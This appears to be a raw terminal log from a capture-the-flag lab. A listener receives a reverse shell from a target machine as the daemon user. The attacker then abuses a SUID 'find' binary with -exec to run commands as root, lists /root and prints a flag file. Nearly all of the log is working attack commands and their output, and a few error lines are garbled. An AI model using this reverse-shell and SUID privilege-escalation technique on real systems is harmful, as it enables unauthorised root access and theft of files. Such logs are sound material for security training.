 listening on [any] 4433 ...
connect to [192.168.188.15] from (UNKNOWN) [192.168.189.111] 29806
Linux 48 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 02:07:29 up 2 days, 13:34,  1 user,  load average: 0.00, 0.17, 0.17
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1                      Thu17   35:51m  0.08s  0.04s -bash
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ cd /tmp
$ find test -exec "cat /root/flag.txt" \;
find: 鈥榗at /root/flag.txt鈥? No such file or directory
$  find test -exec "ls /root/" \;
find: 鈥榣s /root/鈥? No such file or directory
$  find test -exec "id" \;
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)
$ find test -exec id \;
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)
$ find test -exec ls /root \;
flag.txt
$ find test -exec cat /root/flag.txt \;
flag{CO4U1WZV1I2U1JVI}$